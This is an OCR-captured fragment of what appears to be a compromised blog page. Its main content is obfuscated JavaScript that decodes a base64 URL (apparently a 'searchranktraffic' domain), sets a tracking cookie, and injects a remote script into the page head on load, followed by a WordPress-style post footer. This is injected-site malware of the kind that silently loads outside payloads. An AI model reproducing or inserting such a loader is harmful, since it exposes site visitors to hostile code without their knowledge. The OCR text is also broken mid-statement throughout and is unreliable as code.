
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Stri
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5s
window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript'
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();
This entry was posted in
Uncategorized
. Bookmark the
permalink
.